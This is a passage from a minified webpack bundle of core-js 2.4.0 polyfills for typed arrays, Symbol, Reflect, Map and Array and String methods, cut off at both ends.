t(this,"blink","","")}}))},"4ZU1":function(t,n,e){var r=e("lDLk"),o=e("Ds5P"),i=e("DIVP"),a=e("s4j0");o(o.S+o.F*e("zgIt")((function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(t,n,e){i(t),n=a(n,!0),i(e);try{return r.f(t,n,e),!0}catch(t){return!1}}})},"4mcu":function(t,n){t.exports=function(){}},"4qNT":function(t,n,e){"use strict";var r=e("kM2E"),o=e("RPLV"),i=e("R9M2"),a=e("QyNh"),u=e("QRG4"),s=[].slice;r(r.P+r.F*e("S82l")((function(){o&&s.call(o)})),"Array",{slice:function(t,n){var e=u(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return s.call(this,t,n);for(var o=a(t,e),c=a(n,e),l=u(c-o),f=Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(o+h):this[o+h];return f}})},"52Wt":function(t,n,e){e("77Ug")("Int8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},"52gC":function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"594w":function(t,n,e){e("lnZN"),e("FaZr"),e("pd+2"),e("MfeA"),e("VjuZ"),e("qwQ3"),e("mJx5"),t.exports=e("7gX0").RegExp},"5iw+":function(t,n,e){"use strict";e("y325")("strike",(function(t){return function(){return t(this,"strike","","")}}))},"6MVY":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(4);r(r.P+r.F*!e("bmIa")([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},"77Pl":function(t,n,e){var r=e("EqjI");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},"77Ug":function(t,n,e){"use strict";if(e("bUqO")){var r=e("V3l/"),o=e("OzIq"),i=e("zgIt"),a=e("Ds5P"),u=e("07k+"),s=e("LrcN"),c=e("rFzY"),l=e("9GpA"),f=e("fU25"),h=e("2p1q"),p=e("A16L"),d=e("oeih"),v=e("BbyF"),y=e("8D8H"),g=e("s4j0"),m=e("WBcL"),b=e("4IZP"),k=e("wC1N"),w=e("UKM+"),S=e("FryR"),M=e("9vb1"),T=e("7ylX"),E=e("KOrd"),P=e("WcO1").f,x=e("SHe9"),D=e("ulTY"),O=e("kkCw"),_=e("LhTa"),F=e("ot5s"),j=e("7O1s"),A=e("WgSQ"),I=e("bN1p"),z=e("qkyc"),N=e("CEne"),R=e("zCYm"),K=e("DPsE"),C=e("lDLk"),L=e("x9zv"),H=C.f,B=L.f,W=o.RangeError,q=o.TypeError,U=o.Uint8Array,G=Array.prototype,J=s.ArrayBuffer,Z=s.DataView,X=_(0),Y=_(2),V=_(3),Q=_(4),$=_(5),tt=_(6),nt=F(!0),et=F(!1),rt=A.values,ot=A.keys,it=A.entries,at=G.lastIndexOf,ut=G.reduce,st=G.reduceRight,ct=G.join,lt=G.sort,ft=G.slice,ht=G.toString,pt=G.toLocaleString,dt=O("iterator"),vt=O("toStringTag"),yt=D("typed_constructor"),gt=D("def_constructor"),mt=u.CONSTR,bt=u.TYPED,kt=u.VIEW,wt=_(1,(function(t,n){return xt(j(t,t[gt]),n)})),St=i((function(){return 1===new U(new Uint16Array([1]).buffer)[0]})),Mt=!!U&&!!U.prototype.set&&i((function(){new U(1).set({})})),Tt=function(t,n){if(void 0===t)throw q("Wrong length!");var e=+t,r=v(t);if(n&&!b(e,r))throw W("Wrong length!");return r},Et=function(t,n){var e=d(t);if(e<0||e%n)throw W("Wrong offset!");return e},Pt=function(t){if(w(t)&&bt in t)return t;throw q(t+" is not a typed array!")},xt=function(t,n){if(!(w(t)&&yt in t))throw q("It is not a typed array constructor!");return new t(n)},Dt=function(t,n){return Ot(j(t,t[gt]),n)},Ot=function(t,n){for(var e=0,r=n.length,o=xt(t,r);r>e;)o[e]=n[e++];return o},_t=function(t,n,e){H(t,n,{get:function(){return this._d[e]}})},Ft=function(t){var n,e,r,o,i,a,u=S(t),s=arguments.length,l=s>1?arguments[1]:void 0,f=void 0!==l,h=x(u);if(void 0!=h&&!M(h)){for(a=h.call(u),r=[],n=0;!(i=a.next()).done;n++)r.push(i.value);u=r}for(f&&s>2&&(l=c(l,arguments[2],2)),n=0,e=v(u.length),o=xt(this,e);e>n;n++)o[n]=f?l(u[n],n):u[n];return o},jt=function(){for(var t=0,n=arguments.length,e=xt(this,n);n>t;)e[t]=arguments[t++];return e},At=!!U&&i((function(){pt.call(new U(1))})),It=function(){return pt.apply(At?ft.call(Pt(this)):Pt(this),arguments)},zt={copyWithin:function(t,n){return K.call(Pt(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Pt(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return R.apply(Pt(this),arguments)},filter:function(t){return Dt(this,Y(Pt(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return $(Pt(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){X(Pt(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Pt(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ct.apply(Pt(this),arguments)},lastIndexOf:function(t){return at.apply(Pt(this),arguments)},map:function(t){return wt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ut.apply(Pt(this),arguments)},reduceRight:function(t){return st.apply(Pt(this),arguments)},reverse:function(){for(var t,n=this,e=Pt(n).length,r=Math.floor(e/2),o=0;o<r;)t=n[o],n[o++]=n[--e],n[e]=t;return n},some:function(t){return V(Pt(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return lt.call(Pt(this),t)},subarray:function(t,n){var e=Pt(this),r=e.length,o=y(t,r);return new(j(e,e[gt]))(e.buffer,e.byteOffset+o*e.BYTES_PER_ELEMENT,v((void 0===n?r:y(n,r))-o))}},Nt=function(t,n){return Dt(this,ft.call(Pt(this),t,n))},Rt=function(t){Pt(this);var n=Et(arguments[1],1),e=this.length,r=S(t),o=v(r.length),i=0;if(o+n>e)throw W("Wrong length!");for(;i<o;)this[n+i]=r[i++]},Kt={entries:function(){return it.call(Pt(this))},keys:function(){return ot.call(Pt(this))},values:function(){return rt.call(Pt(this))}},Ct=function(t,n){return w(t)&&t[bt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},Lt=function(t,n){return Ct(t,n=g(n,!0))?f(2,t[n]):B(t,n)},Ht=function(t,n,e){return!(Ct(t,n=g(n,!0))&&w(e)&&m(e,"value"))||m(e,"get")||m(e,"set")||e.configurable||m(e,"writable")&&!e.writable||m(e,"enumerable")&&!e.enumerable?H(t,n,e):(t[n]=e.value,t)};mt||(L.f=Lt,C.f=Ht),a(a.S+a.F*!mt,"Object",{getOwnPropertyDescriptor:Lt,defineProperty:Ht}),i((function(){ht.call({})}))&&(ht=pt=function(){return ct.call(this)});var Bt=p({},zt);p(Bt,Kt),h(Bt,dt,Kt.values),p(Bt,{slice:Nt,set:Rt,constructor:function(){},toString:ht,toLocaleString:It}),_t(Bt,"buffer","b"),_t(Bt,"byteOffset","o"),_t(Bt,"byteLength","l"),_t(Bt,"length","e"),H(Bt,vt,{get:function(){return this[bt]}}),t.exports=function(t,n,e,s){s=!!s;var c=t+(s?"Clamped":"")+"Array",f="Uint8Array"!=c,p="get"+t,d="set"+t,y=o[c],g=y||{},m=y&&E(y),b=!y||!u.ABV,S={},M=y&&y.prototype,x=function(t,e){var r=t._d;return r.v[p](e*n+r.o,St)},D=function(t,e,r){var o=t._d;s&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[d](e*n+o.o,r,St)},O=function(t,n){H(t,n,{get:function(){return x(this,n)},set:function(t){return D(this,n,t)},enumerable:!0})};b?(y=e((function(t,e,r,o){l(t,y,c,"_d");var i,a,u,s,f=0,p=0;if(w(e)){if(!(e instanceof J||"ArrayBuffer"==(s=k(e))||"SharedArrayBuffer"==s))return bt in e?Ot(y,e):Ft.call(y,e);i=e,p=Et(r,n);var d=e.byteLength;if(void 0===o){if(d%n)throw W("Wrong length!");if((a=d-p)<0)throw W("Wrong length!")}else if((a=v(o)*n)+p>d)throw W("Wrong length!");u=a/n}else u=Tt(e,!0),a=u*n,i=new J(a);for(h(t,"_d",{b:i,o:p,l:a,e:u,v:new Z(i)});f<u;)O(t,f++)})),M=y.prototype=T(Bt),h(M,"constructor",y)):z((function(t){new y(null),new y(t)}),!0)||(y=e((function(t,e,r,o){l(t,y,c);var i;return w(e)?e instanceof J||"ArrayBuffer"==(i=k(e))||"SharedArrayBuffer"==i?void 0!==o?new g(e,Et(r,n),o):void 0!==r?new g(e,Et(r,n)):new g(e):bt in e?Ot(y,e):Ft.call(y,e):new g(Tt(e,f))})),X(m!==Function.prototype?P(g).concat(P(m)):P(g),(function(t){t in y||h(y,t,g[t])})),y.prototype=M,r||(M.constructor=y));var _=M[dt],F=!!_&&("values"==_.name||void 0==_.name),j=Kt.values;h(y,yt,!0),h(M,bt,c),h(M,kt,!0),h(M,gt,y),(s?new y(1)[vt]==c:vt in M)||H(M,vt,{get:function(){return c}}),S[c]=y,a(a.G+a.W+a.F*(y!=g),S),a(a.S,c,{BYTES_PER_ELEMENT:n,from:Ft,of:jt}),"BYTES_PER_ELEMENT"in M||h(M,"BYTES_PER_ELEMENT",n),a(a.P,c,zt),N(c),a(a.P+a.F*Mt,c,{set:Rt}),a(a.P+a.F*!F,c,Kt),a(a.P+a.F*(M.toString!=ht),c,{toString:ht}),a(a.P+a.F*i((function(){new y(1).slice()})),c,{slice:Nt}),a(a.P+a.F*(i((function(){return[1,2].toLocaleString()!=new y([1,2]).toLocaleString()}))||!i((function(){M.toLocaleString.call([1,2])}))),c,{toLocaleString:It}),I[c]=F?_:j,r||F||h(M,dt,j)}}else t.exports=function(){}},"7Doy":function(t,n,e){var r=e("EqjI"),o=e("7UMu"),i=e("dSzd")("species");t.exports=function(t){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},"7Jvp":function(t,n,e){function r(t){return isFinite(t=+t)&&0!=t?t<0?-r(-t):Math.log(t+Math.sqrt(t*t+1)):t}var o=e("Ds5P"),i=Math.asinh;o(o.S+o.F*!(i&&1/i(0)>0),"Math",{asinh:r})},"7KvD":function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},"7N90":function(t,n,e){e("gYYG"),e("1A13"),e("fx22"),e("MsuQ"),t.exports=e("7gX0").Map},"7O1s":function(t,n,e){var r=e("DIVP"),o=e("XSOZ"),i=e("kkCw")("species");t.exports=function(t,n){var e,a=r(t).constructor;return void 0===a||void 0==(e=r(a)[i])?n:o(e)}},"7UMu":function(t,n,e){var r=e("R9M2");t.exports=Array.isArray||function(t){return"Array"==r(t)}},"7gX0":function(t,n){var e=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=e)},"7ylX":function(t,n,e){var r=e("DIVP"),o=e("twxM"),i=e("QKXm"),a=e("mZON")("IE_PROTO"),u=function(){},s=function(){var t,n=e("jhxf")("iframe"),r=i.length;for(n.style.display="none",e("d075").appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,n){var e;return null!==t?(u.prototype=r(t),e=new u,u.prototype=null,e[a]=t):e=s(),void 0===n?e:o(e,n)}},"81dZ":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("d075"),i=e("ydD5"),a=e("8D8H"),u=e("BbyF"),s=[].slice;r(r.P+r.F*e("zgIt")((function(){o&&s.call(o)})),"Array",{slice:function(t,n){var e=u(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return s.call(this,t,n);for(var o=a(t,e),c=a(n,e),l=u(c-o),f=Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(o+h):this[o+h];return f}})},"82of":function(t,n,e){"use strict";e("y325")("fontcolor",(function(t){return function(n){return t(this,"font","color",n)}}))},"880/":function(t,n,e){t.exports=e("hJx8")},"8D8H":function(t,n,e){var r=e("oeih"),o=Math.max,i=Math.min;t.exports=function(t,n){return t=r(t),t<0?o(t+n,0):i(t,n)}},"8Np7":function(t,n,e){"use strict";e("y325")("anchor",(function(t){return function(n){return t(this,"a","name",n)}}))},"8WbS":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("KOrd"),a=r.has,u=r.key,s=function(t,n,e){if(a(t,n,e))return!0;var r=i(n);return null!==r&&s(t,r,e)};r.exp({hasMetadata:function(t,n){return s(t,o(n),arguments.length<3?void 0:u(arguments[2]))}})},"8cYT":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(1);r(r.P+r.F*!e("bmIa")([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},"8fhx":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FryR"),i=e("s4j0");r(r.P+r.F*e("zgIt")((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(t){var n=o(this),e=i(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},"8t38":function(t,n,e){var r=e("OzIq").parseFloat,o=e("Ymdd").trim;t.exports=1/r(e("Xduv")+"-0")!=-1/0?function(t){var n=o(String(t),3),e=r(n);return 0===e&&"-"==n.charAt(0)?-0:e}:r},"94VQ":function(t,n,e){"use strict";var r=e("Yobk"),o=e("X8DO"),i=e("e6n0"),a={};e("hJx8")(a,e("dSzd")("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(a,{next:o(1,e)}),i(t,n+" Iterator")}},"9GpA":function(t,n){t.exports=function(t,n,e,r){if(!(t instanceof n)||void 0!==r&&r in t)throw TypeError(e+": incorrect invocation!");return t}},"9MUR":function(t,n,e){e("bRrM")("Array")},"9mGU":function(t,n,e){var r=e("Ds5P"),o=e("DIVP"),i=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){o(t);try{return i&&i(t),!0}catch(t){return!1}}})},"9mmO":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("07k+"),i=e("LrcN"),a=e("DIVP"),u=e("8D8H"),s=e("BbyF"),c=e("UKM+"),l=e("OzIq").ArrayBuffer,f=e("7O1s"),h=i.ArrayBuffer,p=i.DataView,d=o.ABV&&l.isView,v=h.prototype.slice,y=o.VIEW;r(r.G+r.W+r.F*(l!==h),{ArrayBuffer:h}),r(r.S+r.F*!o.CONSTR,"ArrayBuffer",{isView:function(t){return d&&d(t)||c(t)&&y in t}}),r(r.P+r.U+r.F*e("zgIt")((function(){return!new h(2).slice(1,void 0).byteLength})),"ArrayBuffer",{slice:function(t,n){if(void 0!==v&&void 0===n)return v.call(a(this),t);for(var e=a(this).byteLength,r=u(t,e),o=u(void 0===n?e:n,e),i=new(f(this,h))(s(o-r)),c=new p(this),l=new p(i),d=0;r<o;)l.setUint8(d++,c.getUint8(r++));return i}}),e("CEne")("ArrayBuffer")},"9vb1":function(t,n,e){var r=e("bN1p"),o=e("kkCw")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},"9vc3":function(t,n,e){var r=e("Ds5P");r(r.P,"Array",{copyWithin:e("DPsE")}),e("RhFG")("copyWithin")},"9xIj":function(t,n,e){var r=e("Ds5P"),o=e("x78i");r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},"A0n/":function(t,n,e){"use strict";var r=e("OzIq"),o=e("WBcL"),i=e("bUqO"),a=e("Ds5P"),u=e("R3AP"),s=e("1aA0").KEY,c=e("zgIt"),l=e("VWgF"),f=e("yYvK"),h=e("ulTY"),p=e("kkCw"),d=e("M8WE"),v=e("3g/S"),y=e("VTqX"),g=e("C+Ps"),m=e("XO1R"),b=e("DIVP"),k=e("PHqh"),w=e("s4j0"),S=e("fU25"),M=e("7ylX"),T=e("bG/2"),E=e("x9zv"),P=e("lDLk"),x=e("Qh14"),D=E.f,O=P.f,_=T.f,F=r.Symbol,j=r.JSON,A=j&&j.stringify,I=p("_hidden"),z=p("toPrimitive"),N={}.propertyIsEnumerable,R=l("symbol-registry"),K=l("symbols"),C=l("op-symbols"),L=Object.prototype,H="function"==typeof F,B=r.QObject,W=!B||!B.prototype||!B.prototype.findChild,q=i&&c((function(){return 7!=M(O({},"a",{get:function(){return O(this,"a",{value:7}).a}})).a}))?function(t,n,e){var r=D(L,n);r&&delete L[n],O(t,n,e),r&&t!==L&&O(L,n,r)}:O,U=function(t){var n=K[t]=M(F.prototype);return n._k=t,n},G=H&&"symbol"==typeof F.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof F},J=function(t,n,e){return t===L&&J(C,n,e),b(t),n=w(n,!0),b(e),o(K,n)?(e.enumerable?(o(t,I)&&t[I][n]&&(t[I][n]=!1),e=M(e,{enumerable:S(0,!1)})):(o(t,I)||O(t,I,S(1,{})),t[I][n]=!0),q(t,n,e)):O(t,n,e)},Z=function(t,n){b(t);for(var e,r=g(n=k(n)),o=0,i=r.length;i>o;)J(t,e=r[o++],n[e]);return t},X=function(t,n){return void 0===n?M(t):Z(M(t),n)},Y=function(t){var n=N.call(this,t=w(t,!0));return!(this===L&&o(K,t)&&!o(C,t))&&(!(n||!o(this,t)||!o(K,t)||o(this,I)&&this[I][t])||n)},V=function(t,n){if(t=k(t),n=w(n,!0),t!==L||!o(K,n)||o(C,n)){var e=D(t,n);return!e||!o(K,n)||o(t,I)&&t[I][n]||(e.enumerable=!0),e}},Q=function(t){for(var n,e=_(k(t)),r=[],i=0;e.length>i;)o(K,n=e[i++])||n==I||n==s||r.push(n);return r},$=function(t){for(var n,e=t===L,r=_(e?C:k(t)),i=[],a=0;r.length>a;)!o(K,n=r[a++])||e&&!o(L,n)||i.push(K[n]);return i};H||(F=function(){if(this instanceof F)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),n=function(e){this===L&&n.call(C,e),o(this,I)&&o(this[I],t)&&(this[I][t]=!1),q(this,t,S(1,e))};return i&&W&&q(L,t,{configurable:!0,set:n}),U(t)},u(F.prototype,"toString",(function(){return this._k})),E.f=V,P.f=J,e("WcO1").f=T.f=Q,e("Y1aA").f=Y,e("Y1N3").f=$,i&&!e("V3l/")&&u(L,"propertyIsEnumerable",Y,!0),d.f=function(t){return U(p(t))}),a(a.G+a.W+a.F*!H,{Symbol:F});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;tt.length>nt;)p(tt[nt++]);for(var tt=x(p.store),nt=0;tt.length>nt;)v(tt[nt++]);a(a.S+a.F*!H,"Symbol",{for:function(t){return o(R,t+="")?R[t]:R[t]=F(t)},keyFor:function(t){if(G(t))return y(R,t);throw TypeError(t+" is not a symbol!")},useSetter:function(){W=!0},useSimple:function(){W=!1}}),a(a.S+a.F*!H,"Object",{create:X,defineProperty:J,defineProperties:Z,getOwnPropertyDescriptor:V,getOwnPropertyNames:Q,getOwnPropertySymbols:$}),j&&a(a.S+a.F*(!H||c((function(){var t=F();return"[null]"!=A([t])||"{}"!=A({a:t})||"{}"!=A(Object(t))}))),"JSON",{stringify:function(t){if(void 0!==t&&!G(t)){for(var n,e,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);return n=r[1],"function"==typeof n&&(e=n),!e&&m(n)||(n=function(t,n){if(e&&(n=e.call(this,t,n)),!G(n))return n}),r[1]=n,A.apply(j,r)}}}),F.prototype[z]||e("2p1q")(F.prototype,z,F.prototype.valueOf),f(F,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},A16L:function(t,n,e){var r=e("R3AP");t.exports=function(t,n,e){for(var o in n)r(t,o,n[o],e);return t}},A1ng:function(t,n,e){var r=e("Ds5P"),o=e("n982"),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},A52B:function(t,n,e){var r=e("x9zv"),o=e("Ds5P"),i=e("DIVP");o(o.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return r.f(i(t),n)}})},ALrJ:function(t,n,e){var r=e("+ZMJ"),o=e("MU5D"),i=e("sB3e"),a=e("QRG4"),u=e("oeOm");t.exports=function(t,n){var e=1==t,s=2==t,c=3==t,l=4==t,f=6==t,h=5==t||f,p=n||u;return function(n,u,d){for(var v,y,g=i(n),m=o(g),b=r(u,d,3),k=a(m.length),w=0,S=e?p(n,k):s?p(n,0):void 0;k>w;w++)if((h||w in m)&&(v=m[w],y=b(v,w,g),t))if(e)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(l)return!1;return f?-1:c||l?l:S}}},AMPm:function(t,n,e){var r=e("kM2E");r(r.P,"Array",{fill:e("t0jm")}),e("4mcu")("fill")},BbyF:function(t,n,e){var r=e("oeih"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},"C+4B":function(t,n,e){var r=e("PHqh"),o=e("x9zv").f;e("3i66")("getOwnPropertyDescriptor",(function(){return function(t,n){return o(r(t),n)}}))},"C+Ps":function(t,n,e){var r=e("Qh14"),o=e("Y1N3"),i=e("Y1aA");t.exports=function(t){var n=r(t),e=o.f;if(e)for(var a,u=e(t),s=i.f,c=0;u.length>c;)s.call(t,a=u[c++])&&n.push(a);return n}},"CEO+":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(0),i=e("NNrz")([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},CEne:function(t,n,e){"use strict";var r=e("OzIq"),o=e("lDLk"),i=e("bUqO"),a=e("kkCw")("species");t.exports=function(t){var n=r[t];i&&n&&!n[a]&&o.f(n,a,{configurable:!0,get:function(){return this}})}},"CVR+":function(t,n,e){var r=e("Ds5P"),o=e("XSOZ"),i=e("DIVP"),a=(e("OzIq").Reflect||{}).apply,u=Function.apply;r(r.S+r.F*!e("zgIt")((function(){a((function(){}))})),"Reflect",{apply:function(t,n,e){var r=o(t),s=i(e);return a?a(r,n,s):u.call(r,n,s)}})},ChGr:function(t,n,e){e("yJ2x"),e("3q4u"),e("NHaJ"),e("v3hU"),e("zZHq"),e("vsh6"),e("8WbS"),e("yOtE"),e("EZ+5"),t.exports=e("7gX0").Reflect},Ct1t:function(t,n,e){"use strict";var r=e("kM2E"),o=e("fBQ2");r(r.S+r.F*e("S82l")((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)o(e,t,arguments[t++]);return e.length=n,e}})},CvWX:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("BbyF"),i=e("kqpo"),a="".startsWith;r(r.P+r.F*e("1ETD")("startsWith"),"String",{startsWith:function(t){var n=i(this,t,"startsWith"),e=o(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),r=String(t);return a?a.call(n,r,e):n.slice(e,e+r.length)===r}})},D2L2:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},D6P4:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(0),i=e("bmIa")([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},DAFs:function(t,n,e){e("3QrE"),e("EuXz"),e("PbPd"),t.exports=e("7gX0").Function},DIVP:function(t,n,e){var r=e("UKM+");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},DPsE:function(t,n,e){"use strict";var r=e("FryR"),o=e("8D8H"),i=e("BbyF");t.exports=[].copyWithin||function(t,n){var e=r(this),a=i(e.length),u=o(t,a),s=o(n,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-s,a-u),f=1;for(s<u&&u<s+l&&(f=-1,s+=l-1,u+=l-1);l-- >0;)s in e?e[u]=e[s]:delete e[u],u+=f,s+=f;return e}},Dgii:function(t,n,e){"use strict";var r=e("lDLk").f,o=e("7ylX"),i=e("A16L"),a=e("rFzY"),u=e("9GpA"),s=e("/whu"),c=e("vmSO"),l=e("uc2A"),f=e("KB1o"),h=e("CEne"),p=e("bUqO"),d=e("1aA0").fastKey,v=p?"_s":"size",y=function(t,n){var e,r=d(n);if("F"!==r)return t._i[r];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,l){var f=t((function(t,r){u(t,f,n,"_i"),t._i=o(null),t._f=void 0,t._l=void 0,t[v]=0,void 0!=r&&c(r,e,t[l],t)}));return i(f.prototype,{clear:function(){for(var t=this,n=t._i,e=t._f;e;e=e.n)e.r=!0,e.p&&(e.p=e.p.n=void 0),delete n[e.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=this,e=y(n,t);if(e){var r=e.n,o=e.p;delete n._i[e.i],e.r=!0,o&&(o.n=r),r&&(r.p=o),n._f==e&&(n._f=r),n._l==e&&(n._l=o),n[v]--}return!!e},forEach:function(t){u(this,f,"forEach");for(var n,e=a(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(e(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!y(this,t)}}),p&&r(f.prototype,"size",{get:function(){return s(this[v])}}),f},def:function(t,n,e){var r,o,i=y(t,n);return i?i.v=e:(t._l=i={i:o=d(n,!0),k:n,v:e,p:r=t._l,n:void 0,r:!1},t._f||(t._f=i),r&&(r.n=i),t[v]++,"F"!==o&&(t._i[o]=i)),t},getEntry:y,setStrong:function(t,n,e){l(t,n,(function(t,n){this._t=t,this._k=n,this._l=void 0}),(function(){for(var t=this,n=t._k,e=t._l;e&&e.r;)e=e.p;return t._t&&(t._l=e=e?e.n:t._t._f)?"keys"==n?f(0,e.k):"values"==n?f(0,e.v):f(0,[e.k,e.v]):(t._t=void 0,f(1))}),e?"entries":"values",!e,!0),h(n)}}},Ds5P:function(t,n,e){var r=e("OzIq"),o=e("7gX0"),i=e("2p1q"),a=e("R3AP"),u=e("rFzY"),s=function(t,n,e){var c,l,f,h,p=t&s.F,d=t&s.G,v=t&s.S,y=t&s.P,g=t&s.B,m=d?r:v?r[n]||(r[n]={}):(r[n]||{}).prototype,b=d?o:o[n]||(o[n]={}),k=b.prototype||(b.prototype={});d&&(e=n);for(c in e)l=!p&&m&&void 0!==m[c],f=(l?m:e)[c],h=g&&l?u(f,r):y&&"function"==typeof f?u(Function.call,f):f,m&&a(m,c,f,t&s.U),b[c]!=f&&i(b,c,h),y&&k[c]!=f&&(k[c]=f)};r.core=o,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},DuR2:function(t,n){var e;e=(function(){return this})();try{e=e||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(e=window)}t.exports=e},EGZi:function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},EWrS:function(t,n,e){"use strict";e("y325")("sub",(function(t){return function(){return t(this,"sub","","")}}))},"EZ+5":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("XSOZ"),a=r.key,u=r.set;r.exp({metadata:function(t,n){return function(e,r){u(t,n,(void 0!==r?o:i)(e),a(r))}}})},EqjI:function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},EuXz:function(t,n,e){var r=e("lDLk").f,o=e("fU25"),i=e("WBcL"),a=Function.prototype,u=/^\s*function ([^ (]*)/,s=Object.isExtensible||function(){return!0};"name"in a||e("bUqO")&&r(a,"name",{configurable:!0,get:function(){try{var t=this,n=(""+t).match(u)[1];return i(t,"name")||!s(t)||r(t,"name",o(5,n)),n}catch(t){return""}}})},EvFb:function(t,n,e){var r=e("Ds5P"),o=e("8t38");r(r.G+r.F*(parseFloat!=o),{parseFloat:o})},F3sI:function(t,n,e){var r=e("Ds5P"),o=e("PHqh"),i=e("BbyF");r(r.S,"String",{raw:function(t){for(var n=o(t.raw),e=i(n.length),r=arguments.length,a=[],u=0;e>u;)a.push(String(n[u++])),u<r&&a.push(String(arguments[u]));return a.join("")}})},"FD+i":function(t,n,e){e("S+E/"),t.exports=e("7gX0").parseInt},FaZr:function(t,n,e){"use strict";e("pd+2");var r=e("DIVP"),o=e("0pGU"),i=e("bUqO"),a=/./.toString,u=function(t){e("R3AP")(RegExp.prototype,"toString",t,!0)};e("zgIt")((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?u((function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!i&&t instanceof RegExp?o.call(t):void 0)})):"toString"!=a.name&&u((function(){return a.call(this)}))},FeBl:function(t,n){var e=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=e)},FkIZ:function(t,n,e){var r=e("XSOZ"),o=e("FryR"),i=e("Q6Nf"),a=e("BbyF");t.exports=function(t,n,e,u,s){r(n);var c=o(t),l=i(c),f=a(c.length),h=s?f-1:0,p=s?-1:1;if(e<2)for(;;){if(h in l){u=l[h],h+=p;break}if(h+=p,s?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;s?h>=0:f>h;h+=p)h in l&&(u=n(u,l[h],h,c));return u}},FryR:function(t,n,e){var r=e("/whu");t.exports=function(t){return Object(r(t))}},GEiH:function(t,n,e){var r=e("lOnJ"),o=e("sB3e"),i=e("MU5D"),a=e("QRG4");t.exports=function(t,n,e,u,s){r(n);var 